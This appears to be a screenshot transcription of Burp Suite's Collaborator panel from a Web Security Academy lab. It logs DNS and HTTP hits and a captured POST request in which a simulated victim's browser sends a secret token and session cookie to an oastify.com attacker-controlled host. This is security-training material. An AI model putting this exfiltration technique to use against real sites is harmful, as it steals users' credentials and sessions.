 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Taborator
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
1 2022-Dec-14 19:30:28.763 UTC DNS 9eoijv5p82w37lxnsx98vim27tdk1apz 3.251.120.118
2 2022-Dec-14 19:30:28.765 UTC DNS 9eoijv5p82w37lxnsx98vim27tdk1apz 3.248.180.81
3 2022-Dec-14 19:30:28.777 UTC HTTP 9eoijv5p82w37lxnsx98vim27tdk1apz 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 9eoijv5p82w37lxnsx98vim27tdk1apz.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua:
6 sec-ch-ua-platform:
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.98 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a1b0073035b8dc5c0f0e0a400920002.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1b0073035b8dc5c0f0e0a400920002.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 secret=LGikx6GTmyNCMpTQtTsoV4HuVPnPUFv1; session=